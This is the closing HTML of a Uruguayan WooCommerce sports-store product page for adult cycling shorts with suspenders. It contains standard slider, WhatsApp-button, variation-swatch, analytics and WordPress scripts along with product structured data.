        .slider-loader {
            position: absolute;
            top: 50%;
            left: 50%;
            width: 40px;
            height: 40px;
            margin: -20px 0 0 -20px;
        }
    </style>

    <script>
        window.addEventListener('load', function () {
            const sliders = [
                { selector: '.destacados-swiper', options: { slidesPerView: 6, spaceBetween: 20, loop: true, autoplay: { delay: 3000 }, breakpoints: {0:{slidesPerView:2},480:{slidesPerView:2},768:{slidesPerView:3},1024:{slidesPerView:4},1280:{slidesPerView:5}} }},
                { selector: '.nuevos-swiper', options: { slidesPerView: 6, spaceBetween: 20, loop: true, autoplay: { delay: 1500 }, breakpoints: {0:{slidesPerView:2},768:{slidesPerView:4},1024:{slidesPerView:5},1280:{slidesPerView:6}} }},
                { selector: '.oferta-relampago-swiper', options: { slidesPerView: 5, spaceBetween: 20, loop: true, autoplay: { delay: 2000 }, breakpoints: {0:{slidesPerView:1},480:{slidesPerView:2},768:{slidesPerView:3},1024:{slidesPerView:4},1280:{slidesPerView:5}} }}
            ];

            sliders.forEach(function(slider) {
                const el = document.querySelector(slider.selector);
                if (!el) return;
                new Swiper(slider.selector, {
                    ...slider.options,
                    on: {
                        init: function () {
                            el.style.visibility = 'visible';
                            const loader = el.previousElementSibling;
                            if (loader && loader.classList.contains('slider-loader')) {
                                loader.style.display = 'none';
                            }
                        }
                    }
                });
            });
        });
    </script>
    <!-- Botón flotante de WhatsApp -->
    <div id="whatsapp-float" onclick="openWhatsApp()" aria-label="Chat por WhatsApp">
        <svg viewBox="0 0 32 32" width="28" height="28" fill="#fff">
            <path d="M16 0C7.164 0 0 7.163 0 16c0 2.822.741 5.564 2.143 7.986L0 32l8.195-2.122A15.909 15.909 0 0 0 16 32c8.836 0 16-7.163 16-16S24.836 0 16 0zm.062 29.088c-2.552 0-5.06-.683-7.272-1.977l-.523-.307-4.866 1.259 1.297-4.74-.34-.562C3.446 20.144 2.935 18.098 2.935 16c0-7.194 5.869-13.063 13.063-13.063 7.195 0 13.063 5.869 13.063 13.063.001 7.195-5.868 13.063-13.063 13.063zm7.368-9.544c-.405-.202-2.397-1.182-2.77-1.317-.372-.135-.643-.202-.915.202-.27.404-1.05 1.317-1.287 1.587-.237.27-.475.303-.88.101-.404-.202-1.71-.63-3.257-2.007-1.204-1.073-2.016-2.397-2.253-2.801-.237-.404-.025-.621.177-.822.182-.181.405-.474.607-.711.202-.237.27-.404.404-.674.134-.27.067-.506-.034-.708-.101-.202-.915-2.213-1.253-3.03-.33-.787-.667-.679-.915-.69l-.779-.013c-.27 0-.708.101-1.078.506-.37.404-1.408 1.377-1.408 3.358 0 1.981 1.44 3.891 1.64 4.158.202.27 2.83 4.314 6.856 6.049 4.026 1.734 4.026 1.156 4.748 1.081.723-.067 2.397-.972 2.73-1.911.337-.94.337-1.75.236-1.911-.101-.16-.37-.27-.775-.473z"></path>
        </svg>
    </div>

    <!-- Script para abrir WhatsApp -->
    <script>
        function openWhatsApp() {
            window.open('https://wa.me/59893862720?text=Hola%21%20escribo%20desde%20salernosdeportes.com', '_blank');
        }
    </script>

    <!-- Estilos del botón -->
    <style>
        #whatsapp-float {
            position: fixed;
            bottom: 20px;
            right: 25px;
            background: #25D366;
            color: #fff;
            width: 50px;
            height: 50px;
            border-radius: 50%;
            box-shadow: 0 2px 10px rgba(0,0,0,0.2);
            display: flex;
            align-items: center;
            justify-content: center;
            cursor: pointer;
            z-index: 9999;
            transition: transform 0.3s ease;
        }
        #whatsapp-float:hover {
            transform: scale(1.1);
        }
    </style>
        <script>
    jQuery(document).ready(function($){
        $('.variations_form').each(function(){
            var $form = $(this);

            $form.find('select').each(function(){
                var $select = $(this);
                var attr_name = $select.data('attribute_name');
                if (!$select.hasClass('swatch-select')) {
                    $select.addClass('swatch-select');
                    
                    var $container = $('<div class="swatch-buttons"></div>');
                    $select.find('option').each(function(){
                        var value = $(this).val();
                        var text = $(this).text();
                        if(value) {
                            var $btn = $('<span class="swatch-button"></span>').text(text).attr('data-value', value);
                            $container.append($btn);
                        }
                    });

                    $select.before($container);

                    $container.on('click', '.swatch-button', function(){
                        var $btn = $(this);
                        $btn.siblings().removeClass('selected');
                        $btn.addClass('selected');

                        $select.val($btn.data('value')).trigger('change');
                    });
                }
            });
        });
    });
    </script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
	<div class="gp-modal gp-search-modal" id="gp-search" role="dialog" aria-modal="true" aria-label="Buscar">
		<div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close>
			<div class="gp-modal__container">
					<form role="search" method="get" class="search-modal-form" action="https://salernosdeportes.com/">
		<label for="search-modal-input" class="screen-reader-text">Buscar:</label>
		<div class="search-modal-fields">
			<input id="search-modal-input" type="search" class="search-field" placeholder="Buscar..." value="" name="s" />
			<button aria-label="Buscar"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button>
		</div>
			</form>
				</div>
		</div>
	</div>
	<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https://salernosdeportes.com"}},{"@type":"ListItem","position":2,"item":{"name":"Deportes","@id":"https://salernosdeportes.com/product-category/deportes/"}},{"@type":"ListItem","position":3,"item":{"name":"Bicicleta y Ciclismo","@id":"https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/"}},{"@type":"ListItem","position":4,"item":{"name":"Indumentaria","@id":"https://salernosdeportes.com/product-category/deportes/bicicleta-y-ciclismo/indumentaria-bicicleta-y-ciclismo/"}},{"@type":"ListItem","position":5,"item":{"name":"Calza Deportiva  Ciclismo con Tiradores Corta Adulto","@id":"https://salernosdeportes.com/product/calza-deportiva-ciclismo-con-tiradores-corta-adulto/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://salernosdeportes.com/product/calza-deportiva-ciclismo-con-tiradores-corta-adulto/#product","name":"Calza Deportiva  Ciclismo con Tiradores Corta Adulto","url":"https://salernosdeportes.com/product/calza-deportiva-ciclismo-con-tiradores-corta-adulto/","description":"CALZA CON TIRADORES\u00a0\r\n\r\nLas calzas con tiradores son calzas con tirantes a\u00f1adidos.\r\n\r\nAyuda a eliminar los pliegues en la cintura, tienen un tiro m\u00e1s alto y son m\u00e1s c\u00f3modos en la secci\u00f3n media.\r\n\r\nTe mantiene libre de rozaduras y se siente c\u00f3modo en el asiento durante horas.","image":"https://salernosdeportes.com/wp-content/uploads/2024/02/cbt-e_2.jpg","sku":"CBT-E","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"1590","priceCurrency":"UYU","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://salernosdeportes.com/product/calza-deportiva-ciclismo-con-tiradores-corta-adulto/","seller":{"@type":"Organization","name":"Salernos Deportes","url":"https://salernosdeportes.com"}}]}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Imagen en pantalla completa">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.5.3" id="generate-sticky-js"></script>
<script id="generate-offside-js-extra">
var offSide = {"side":"right"};
//# sourceURL=generate-offside-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.5.3" id="generate-offside-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-WZWHBM2GW1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://salernosdeportes.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://salernosdeportes.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script src="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js?ver=1.8.1" id="slick-js-js"></script>
<script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js" id="swiper-js-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Abrir el submen\u00fa","closeSubMenuLabel":"Cerrar el submen\u00fa"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://salernosdeportes.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script src="https://salernosdeportes.com/wp-content/themes/generatepress/assets/dist/modal.js?ver=3.6.1" id="generate-modal-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
//# sourceURL=generate-back-to-top-js-before
</script>
<script src="https://salernosdeportes.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.1" id="generate-back-to-top-js"></script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://salernosdeportes.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="generate-woocommerce-js-extra">
var generateWooCommerce = {"quantityButtons":"1","stickyAddToCart":"1","addToCartPanel":""};
//# sourceURL=generate-woocommerce-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/gp-premium/woocommerce/functions/js/woocommerce.min.js?ver=2.5.3" id="generate-woocommerce-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5638399b1c068a7921161ffef9fb06eb","fragment_name":"wc_fragments_5638399b1c068a7921161ffef9fb06eb","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://salernosdeportes.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://salernosdeportes.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"UYU","total_price":0,"currency_minor_unit":0}},"product":{"id":16149,"name":"Calza Deportiva  Ciclismo con Tiradores Corta Adulto","categories":[{"name":"Tienda"},{"name":"Bicicleta y Ciclismo"},{"name":"Deportes"},{"name":"Indumentaria"}],"prices":{"price":1590,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"CBT-E"}}},"products":[{"id":608,"name":"Vincha Plush Deportiva Entrenamiento Fitness","categories":[{"name":"Tienda"},{"name":"Accesorios"},{"name":"Deportes"},{"name":"Yoga y Fitness"}],"prices":{"price":200,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"FUT 211"}}},{"id":549,"name":"Traje de Karate Uniforme Infantil Artes Marciales 1.10m al 1.50m","categories":[{"name":"Tienda"},{"name":"Boxeo y Combate"},{"name":"Deportes"},{"name":"Indumentaria"}],"prices":{"price":1790,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"DC716"}}},{"id":197,"name":"Red f\u00fatbol Deportiva para Arco Medida 7,5 x 2,5mts (x unidad).","categories":[{"name":"Tienda"},{"name":"Deportes"},{"name":"Entrenamiento"},{"name":"F\u00fatbol"}],"prices":{"price":2190,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"FUT 225"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_sku"} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://salernosdeportes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://salernosdeportes.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
